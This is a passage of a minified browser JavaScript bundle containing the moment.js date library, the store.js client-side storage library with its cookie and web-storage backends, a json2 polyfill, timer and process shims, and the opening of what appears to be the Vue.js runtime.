t?s(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:s(this._weekdays)?this._weekdays:this._weekdays.standalone},fn.weekdaysMin=function(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin},fn.weekdaysShort=function(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort},fn.weekdaysParse=function(t,e,n){var r,i,o;if(this._weekdaysParseExact)return function(t,e,n){var r,i,o,a=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)o=m([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(i=Ot.call(this._weekdaysParse,a))?i:null:"ddd"===e?-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:"dddd"===e?-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:"ddd"===e?-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:null}.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=m([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(o="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[r].test(t))return r;if(n&&"ddd"===e&&this._shortWeekdaysParse[r].test(t))return r;if(n&&"dd"===e&&this._minWeekdaysParse[r].test(t))return r;if(!n&&this._weekdaysParse[r].test(t))return r}},fn.weekdaysRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(p(this,"_weekdaysRegex")||(this._weekdaysRegex=Bt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},fn.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(p(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Jt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},fn.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(p(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Zt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},fn.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},fn.meridiem=function(t,e,n){return 11<t?n?"pm":"PM":n?"am":"AM"},se("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===x(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),d.lang=n("moment.lang is deprecated. Use moment.locale instead.",se),d.langData=n("moment.langData is deprecated. Use moment.localeData instead.",ce);var vn=Math.abs;function mn(t,e,n,r){var i=Ue(e,n);return t._milliseconds+=r*i._milliseconds,t._days+=r*i._days,t._months+=r*i._months,t._bubble()}function yn(t){return t<0?Math.floor(t):Math.ceil(t)}function gn(t){return 4800*t/146097}function _n(t){return 146097*t/4800}function wn(t){return function(){return this.as(t)}}var bn=wn("ms"),Sn=wn("s"),kn=wn("m"),xn=wn("h"),On=wn("d"),Mn=wn("w"),Cn=wn("M"),Tn=wn("y");function Dn(t){return function(){return this.isValid()?this._data[t]:NaN}}var $n=Dn("milliseconds"),An=Dn("seconds"),Yn=Dn("minutes"),En=Dn("hours"),jn=Dn("days"),Pn=Dn("months"),Nn=Dn("years");var Ln=Math.round,Fn={ss:44,s:45,m:45,h:22,d:26,M:11};var In=Math.abs;function Rn(t){return(0<t)-(t<0)||+t}function Hn(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n=In(this._milliseconds)/1e3,r=In(this._days),i=In(this._months);e=k((t=k(n/60))/60),n%=60,t%=60;var o=k(i/12),a=i%=12,s=r,u=e,c=t,l=n?n.toFixed(3).replace(/\.?0+$/,""):"",f=this.asSeconds();if(!f)return"P0D";var d=f<0?"-":"",h=Rn(this._months)!==Rn(f)?"-":"",p=Rn(this._days)!==Rn(f)?"-":"",v=Rn(this._milliseconds)!==Rn(f)?"-":"";return d+"P"+(o?h+o+"Y":"")+(a?h+a+"M":"")+(s?p+s+"D":"")+(u||c||l?"T":"")+(u?v+u+"H":"")+(c?v+c+"M":"")+(l?v+l+"S":"")}var Wn=Ye.prototype;return Wn.isValid=function(){return this._isValid},Wn.abs=function(){var t=this._data;return this._milliseconds=vn(this._milliseconds),this._days=vn(this._days),this._months=vn(this._months),t.milliseconds=vn(t.milliseconds),t.seconds=vn(t.seconds),t.minutes=vn(t.minutes),t.hours=vn(t.hours),t.months=vn(t.months),t.years=vn(t.years),this},Wn.add=function(t,e){return mn(this,t,e,1)},Wn.subtract=function(t,e){return mn(this,t,e,-1)},Wn.as=function(t){if(!this.isValid())return NaN;var e,n,r=this._milliseconds;if("month"===(t=E(t))||"year"===t)return e=this._days+r/864e5,n=this._months+gn(e),"month"===t?n:n/12;switch(e=this._days+Math.round(_n(this._months)),t){case"week":return e/7+r/6048e5;case"day":return e+r/864e5;case"hour":return 24*e+r/36e5;case"minute":return 1440*e+r/6e4;case"second":return 86400*e+r/1e3;case"millisecond":return Math.floor(864e5*e)+r;default:throw new Error("Unknown unit "+t)}},Wn.asMilliseconds=bn,Wn.asSeconds=Sn,Wn.asMinutes=kn,Wn.asHours=xn,Wn.asDays=On,Wn.asWeeks=Mn,Wn.asMonths=Cn,Wn.asYears=Tn,Wn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*x(this._months/12):NaN},Wn._bubble=function(){var t,e,n,r,i,o=this._milliseconds,a=this._days,s=this._months,u=this._data;return 0<=o&&0<=a&&0<=s||o<=0&&a<=0&&s<=0||(o+=864e5*yn(_n(s)+a),s=a=0),u.milliseconds=o%1e3,t=k(o/1e3),u.seconds=t%60,e=k(t/60),u.minutes=e%60,n=k(e/60),u.hours=n%24,s+=i=k(gn(a+=k(n/24))),a-=yn(_n(i)),r=k(s/12),s%=12,u.days=a,u.months=s,u.years=r,this},Wn.clone=function(){return Ue(this)},Wn.get=function(t){return t=E(t),this.isValid()?this[t+"s"]():NaN},Wn.milliseconds=$n,Wn.seconds=An,Wn.minutes=Yn,Wn.hours=En,Wn.days=jn,Wn.weeks=function(){return k(this.days()/7)},Wn.months=Pn,Wn.years=Nn,Wn.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,n,r,i,o,a,s,u,c,l,f,d=this.localeData(),h=(n=!t,r=d,i=Ue(e=this).abs(),o=Ln(i.as("s")),a=Ln(i.as("m")),s=Ln(i.as("h")),u=Ln(i.as("d")),c=Ln(i.as("M")),l=Ln(i.as("y")),(f=o<=Fn.ss&&["s",o]||o<Fn.s&&["ss",o]||a<=1&&["m"]||a<Fn.m&&["mm",a]||s<=1&&["h"]||s<Fn.h&&["hh",s]||u<=1&&["d"]||u<Fn.d&&["dd",u]||c<=1&&["M"]||c<Fn.M&&["MM",c]||l<=1&&["y"]||["yy",l])[2]=n,f[3]=0<+e,f[4]=r,function(t,e,n,r,i){return i.relativeTime(e||1,!!n,t,r)}.apply(null,f));return t&&(h=d.pastFuture(+this,h)),d.postformat(h)},Wn.toISOString=Hn,Wn.toString=Hn,Wn.toJSON=Hn,Wn.locale=Ke,Wn.localeData=Qe,Wn.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Hn),Wn.lang=Xe,W("X",0,0,"unix"),W("x",0,0,"valueOf"),ut("x",rt),ut("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),dt("x",function(t,e,n){n._d=new Date(x(t))}),d.version="2.22.2",t=Ce,d.fn=cn,d.min=function(){return $e("isBefore",[].slice.call(arguments,0))},d.max=function(){return $e("isAfter",[].slice.call(arguments,0))},d.now=function(){return Date.now?Date.now():+new Date},d.utc=m,d.unix=function(t){return Ce(1e3*t)},d.months=function(t,e){return hn(t,e,"months")},d.isDate=f,d.locale=se,d.invalid=_,d.duration=Ue,d.isMoment=S,d.weekdays=function(t,e,n){return pn(t,e,n,"weekdays")},d.parseZone=function(){return Ce.apply(null,arguments).parseZone()},d.localeData=ce,d.isDuration=Ee,d.monthsShort=function(t,e){return hn(t,e,"monthsShort")},d.weekdaysMin=function(t,e,n){return pn(t,e,n,"weekdaysMin")},d.defineLocale=ue,d.updateLocale=function(t,e){if(null!=e){var n,r,i=ne;null!=(r=ae(t))&&(i=r._config),(n=new $(e=D(i,e))).parentLocale=re[t],re[t]=n,se(t)}else null!=re[t]&&(null!=re[t].parentLocale?re[t]=re[t].parentLocale:null!=re[t]&&delete re[t]);return re[t]},d.locales=function(){return r(re)},d.weekdaysShort=function(t,e,n){return pn(t,e,n,"weekdaysShort")},d.normalizeUnits=E,d.relativeTimeRounding=function(t){return void 0===t?Ln:"function"==typeof t&&(Ln=t,!0)},d.relativeTimeThreshold=function(t,e){return void 0!==Fn[t]&&(void 0===e?Fn[t]:(Fn[t]=e,"s"===t&&(Fn.ss=e-1),!0))},d.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},d.prototype=cn,d.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},d},"object"==typeof t&&void 0!==Vn?Vn.exports=n():"function"==typeof define&&define.amd?define(n):e.moment=n()},{}],3:[function(t,e,n){var r,i,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(t){r=a}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(t){i=s}}();var c,l=[],f=!1,d=-1;function h(){f&&c&&(f=!1,c.length?l=c.concat(l):d=-1,l.length&&p())}function p(){if(!f){var t=u(h);f=!0;for(var e=l.length;e;){for(c=l,l=[];++d<e;)c&&c[d].run();d=-1,e=l.length}c=null,f=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new v(t,e)),1!==l.length||f||u(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},{}],4:[function(t,e,n){var r=t("../src/store-engine"),i=t("../storages/all"),o=[t("../plugins/json2")];e.exports=r.createStore(i,o)},{"../plugins/json2":6,"../src/store-engine":8,"../storages/all":10}],5:[function(t,e,n){var r=t("../src/util"),o=r.bind,a=r.each,s=r.create,i=r.slice;e.exports=function(){var i=s(u,{_id:0,_subSignals:{},_subCallbacks:{}});return{watch:function(t,e,n){return i.on(e,o(this,n))},unwatch:function(t,e){i.off(e)},once:function(t,e,n){i.once(e,o(this,n))},set:function(t,e,n){var r=this.get(e);t(),i.fire(e,n,r)},remove:function(t,e){var n=this.get(e);t(),i.fire(e,void 0,n)},clearAll:function(t){var n={};this.each(function(t,e){n[e]=t}),t(),a(n,function(t,e){i.fire(e,void 0,t)})}}};var u={_id:null,_subCallbacks:null,_subSignals:null,on:function(t,e){return this._subCallbacks[t]||(this._subCallbacks[t]={}),this._id+=1,this._subCallbacks[t][this._id]=e,this._subSignals[this._id]=t,this._id},off:function(t){var e=this._subSignals[t];delete this._subCallbacks[e][t],delete this._subSignals[t]},once:function(t,e){var n=this.on(t,o(this,function(){e.apply(this,arguments),this.off(n)}))},fire:function(t){var e=i(arguments,1);a(this._subCallbacks[t],function(t){t.apply(this,e)})}}},{"../src/util":9}],6:[function(t,e,n){e.exports=function(){return t("./lib/json2"),{}}},{"./lib/json2":7}],7:[function(require,module,exports){"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var n,r,i,o,a,s=gap,u=e[t];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(t)),"function"==typeof rep&&(u=rep.call(e,t,u)),typeof u){case"string":return quote(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(u)){for(o=u.length,n=0;n<o;n+=1)a[n]=str(n,u)||"null";return i=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+s+"]":"["+a.join(",")+"]",gap=s,i}if(rep&&"object"==typeof rep)for(o=rep.length,n=0;n<o;n+=1)"string"==typeof rep[n]&&(i=str(r=rep[n],u))&&a.push(quote(r)+(gap?": ":":")+i);else for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(i=str(r,u))&&a.push(quote(r)+(gap?": ":":")+i);return i=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+s+"}":"{"+a.join(",")+"}",gap=s,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,n){var r;if(indent=gap="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(t,e,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}()},{}],8:[function(t,e,n){var r=t("./util"),a=r.slice,s=r.pluck,u=r.each,c=r.bind,l=r.create,f=r.isList,d=r.isFunction,h=r.isObject,p={version:"2.0.12",enabled:!(e.exports={createStore:i}),get:function(t,e){var n=this.storage.read(this._namespacePrefix+t);return this._deserialize(n,e)},set:function(t,e){return void 0===e?this.remove(t):(this.storage.write(this._namespacePrefix+t,this._serialize(e)),e)},remove:function(t){this.storage.remove(this._namespacePrefix+t)},each:function(n){var r=this;this.storage.each(function(t,e){n.call(r,r._deserialize(t),(e||"").replace(r._namespaceRegexp,""))})},clearAll:function(){this.storage.clearAll()},hasNamespace:function(t){return this._namespacePrefix=="__storejs_"+t+"_"},createStore:function(){return i.apply(this,arguments)},addPlugin:function(t){this._addPlugin(t)},namespace:function(t){return i(this.storage,this.plugins,t)}};function i(t,e,n){n||(n=""),t&&!f(t)&&(t=[t]),e&&!f(e)&&(e=[e]);var r=n?"__storejs_"+n+"_":"",i=n?new RegExp("^"+r):null;if(!/^[a-zA-Z0-9_\-]*$/.test(n))throw new Error("store.js namespaces can only have alphanumerics + underscores and dashes");var o=l({_namespacePrefix:r,_namespaceRegexp:i,_testStorage:function(t){try{var e="__storejs__test__";t.write(e,e);var n=t.read(e)===e;return t.remove(e),n}catch(t){return!1}},_assignPluginFnProp:function(r,t){var i=this[t];this[t]=function(){var n=a(arguments,0),t=this;var e=[function(){if(i)return u(arguments,function(t,e){n[e]=t}),i.apply(t,n)}].concat(n);return r.apply(t,e)}},_serialize:function(t){return JSON.stringify(t)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(t){this.enabled||this._testStorage(t)&&(this.storage=t,this.enabled=!0)},_addPlugin:function(n){var r=this;if(f(n))u(n,function(t){r._addPlugin(t)});else if(!s(this.plugins,function(t){return n===t})){if(this.plugins.push(n),!d(n))throw new Error("Plugins must be function values that return objects");var t=n.call(this);if(!h(t))throw new Error("Plugins must return an object of function properties");u(t,function(t,e){if(!d(t))throw new Error("Bad plugin property: "+e+" from plugin "+n.name+". Plugins should only return functions.");r._assignPluginFnProp(t,e)})}},addStorage:function(t){!function(){var t="undefined"==typeof console?null:console;t&&(t.warn?t.warn:t.log).apply(t,arguments)}("store.addStorage(storage) is deprecated. Use createStore([storages])"),this._addStorage(t)}},p,{plugins:[]});return o.raw={},u(o,function(t,e){d(t)&&(o.raw[e]=c(o,t))}),u(t,function(t){o._addStorage(t)}),u(e,function(t){o._addPlugin(t)}),o}},{"./util":9}],9:[function(t,c,e){(function(t){var a=Object.assign?Object.assign:function(n,t,e,r){for(var i=1;i<arguments.length;i++)o(Object(arguments[i]),function(t,e){n[e]=t});return n},e=function(){{if(Object.create)return function(t,e,n,r){var i=s(arguments,1);return a.apply(this,[Object.create(t)].concat(i))};function o(){}return function(t,e,n,r){var i=s(arguments,1);return o.prototype=t,a.apply(this,[new o].concat(i))}}}(),n=String.prototype.trim?function(t){return String.prototype.trim.call(t)}:function(t){return t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},r="undefined"!=typeof window?window:t;function s(t,e){return Array.prototype.slice.call(t,e||0)}function o(t,n){i(t,function(t,e){return n(t,e),!1})}function i(t,e){if(u(t)){for(var n=0;n<t.length;n++)if(e(t[n],n))return t[n]}else for(var r in t)if(t.hasOwnProperty(r)&&e(t[r],r))return t[r]}function u(t){return null!=t&&"function"!=typeof t&&"number"==typeof t.length}c.exports={assign:a,create:e,trim:n,bind:function(t,e){return function(){return e.apply(t,Array.prototype.slice.call(arguments,0))}},slice:s,each:o,map:function(t,n){var r=u(t)?[]:{};return i(t,function(t,e){return r[e]=n(t,e),!1}),r},pluck:i,isList:u,isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},isObject:function(t){return t&&"[object Object]"==={}.toString.call(t)},Global:r}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(t,e,n){e.exports=[t("./localStorage"),t("./oldFF-globalStorage"),t("./oldIE-userDataStorage"),t("./cookieStorage"),t("./sessionStorage"),t("./memoryStorage")]},{"./cookieStorage":11,"./localStorage":12,"./memoryStorage":13,"./oldFF-globalStorage":14,"./oldIE-userDataStorage":15,"./sessionStorage":16}],11:[function(t,e,n){var r=t("../src/util"),i=r.Global,o=r.trim;e.exports={name:"cookieStorage",read:function(t){if(!t||!c(t))return null;var e="(?:^|.*;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(a.cookie.replace(new RegExp(e),"$1"))},write:function(t,e){if(!t)return;a.cookie=escape(t)+"="+escape(e)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/"},each:s,remove:u,clearAll:function(){s(function(t,e){u(e)})}};var a=i.document;function s(t){for(var e=a.cookie.split(/; ?/g),n=e.length-1;0<=n;n--)if(o(e[n])){var r=e[n].split("="),i=unescape(r[0]);t(unescape(r[1]),i)}}function u(t){t&&c(t)&&(a.cookie=escape(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function c(t){return new RegExp("(?:^|;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(a.cookie)}},{"../src/util":9}],12:[function(t,e,n){var r=t("../src/util").Global;function i(){return r.localStorage}function o(t){return i().getItem(t)}e.exports={name:"localStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;0<=e;e--){var n=i().key(e);t(o(n),n)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}},{"../src/util":9}],13:[function(t,e,n){e.exports={name:"memoryStorage",read:function(t){return r[t]},write:function(t,e){r[t]=e},each:function(t){for(var e in r)r.hasOwnProperty(e)&&t(r[e],e)},remove:function(t){delete r[t]},clearAll:function(t){r={}}};var r={}},{}],14:[function(t,e,n){var r=t("../src/util").Global;e.exports={name:"oldFF-globalStorage",read:function(t){return i[t]},write:function(t,e){i[t]=e},each:o,remove:function(t){return i.removeItem(t)},clearAll:function(){o(function(t,e){delete i[t]})}};var i=r.globalStorage;function o(t){for(var e=i.length-1;0<=e;e--){var n=i.key(e);t(i[n],n)}}},{"../src/util":9}],15:[function(t,e,n){var r=t("../src/util").Global;e.exports={name:"oldIE-userDataStorage",write:function(t,e){if(s)return;var n=c(t);a(function(t){t.setAttribute(n,e),t.save(i)})},read:function(t){if(s)return;var e=c(t),n=null;return a(function(t){n=t.getAttribute(e)}),n},each:function(i){a(function(t){for(var e=t.XMLDocument.documentElement.attributes,n=e.length-1;0<=n;n--){var r=e[n];i(t.getAttribute(r.name),r.name)}})},remove:function(t){var e=c(t);a(function(t){t.removeAttribute(e),t.save(i)})},clearAll:function(){a(function(t){var e=t.XMLDocument.documentElement.attributes;t.load(i);for(var n=e.length-1;0<=n;n--)t.removeAttribute(e[n].name);t.save(i)})}};var i="storejs",o=r.document,a=function(){if(!o||!o.documentElement||!o.documentElement.addBehavior)return null;var n,t,r;try{(t=new ActiveXObject("htmlfile")).open(),t.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>'),t.close(),n=t.w.frames[0].document,r=n.createElement("div")}catch(t){r=o.createElement("div"),n=o.body}return function(t){var e=[].slice.call(arguments,0);e.unshift(r),n.appendChild(r),r.addBehavior("#default#userData"),r.load(i),t.apply(this,e),n.removeChild(r)}}(),s=(r.navigator?r.navigator.userAgent:"").match(/ (MSIE 8|MSIE 9|MSIE 10)\./);var u=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g");function c(t){return t.replace(/^\d/,"___$&").replace(u,"___")}},{"../src/util":9}],16:[function(t,e,n){var r=t("../src/util").Global;function i(){return r.sessionStorage}function o(t){return i().getItem(t)}e.exports={name:"sessionStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;0<=e;e--){var n=i().key(e);t(o(n),n)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}},{"../src/util":9}],17:[function(u,t,c){(function(t,e){var r=u("process/browser.js").nextTick,n=Function.prototype.apply,i=Array.prototype.slice,o={},a=0;function s(t,e){this._id=t,this._clearFn=e}c.setTimeout=function(){return new s(n.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new s(n.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(t){t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},c.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},c._unrefActive=c.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;0<=e&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},c.setImmediate="function"==typeof t?t:function(t){var e=a++,n=!(arguments.length<2)&&i.call(arguments,1);return o[e]=!0,r(function(){o[e]&&(n?t.apply(null,n):t.call(null),c.clearImmediate(e))}),e},c.clearImmediate="function"==typeof e?e:function(t){delete o[t]}}).call(this,u("timers").setImmediate,u("timers").clearImmediate)},{"process/browser.js":3,timers:17}],18:[function(t,Fa,e){(function(t,e){"use strict";var y=Object.freeze({});function P(t){return null==t}function N(t){return null!=t}function T(t){return!0===t}function D(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function L(t){return null!==t&&"object"==typeof t}var n=Object.prototype.toString;function c(t){return"[object Object]"===n.call(t)}function r(t){return"[object RegExp]"===n.call(t)}function i(t){var e=parseFloat(String(t));return 0<=e&&Math.floor(e)===e&&isFinite(t)}function o(t){return null==t?"":"object"==typeof t?JSON.stringify(t,null,2):String(t)}function F(t){var e=parseFloat(t);return isNaN(e)?t:e}function s(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var u=s("slot,component",!0),l=s("key,ref,slot,slot-scope,is");function f(t,e){if(t.length){var n=t.indexOf(e);if(-1<n)return t.splice(n,1)}}var a=Object.prototype.hasOwnProperty;function d(t,e){return a.call(t,e)}function h(e){var n=Object.create(null);return function(t){return n[t]||(n[t]=e(t))}}var p=/-(\w)/g,g=h(function(t){return t.replace(p,function(t,e){return e?e.toUpperCase():""})}),v=h(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),m=/\B([A-Z])/g,_=h(function(t){return t.replace(m,"-$1").toLowerCase()});var w=Function.prototype.bind?function(t,e){return t.bind(e)}:function(n,r){function t(t){var e=arguments.length;return e?1<e?n.apply(r,arguments):n.call(r,t):n.call(r)}return t._length=n.length,t};function b(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function k(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function x(t,e,n){}var C=function(t,e,n){return!1},O=function(t){return t};function M(e,n){if(e===n)return!0;var t=L(e),r=L(n);if(!t||!r)return!t&&!r&&String(e)===String(n);try{var i=Array.isArray(e),o=Array.isArray(n);if(i&&o)return e.length===n.length&&e.every(function(t,e){return M(t,n[e])});if(i||o)return!1;var a=Object.keys(e),s=Object.keys(n);return a.length===s.length&&a.every(function(t){return M(e[t],n[t])})}catch(t){return!1}}function $(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var 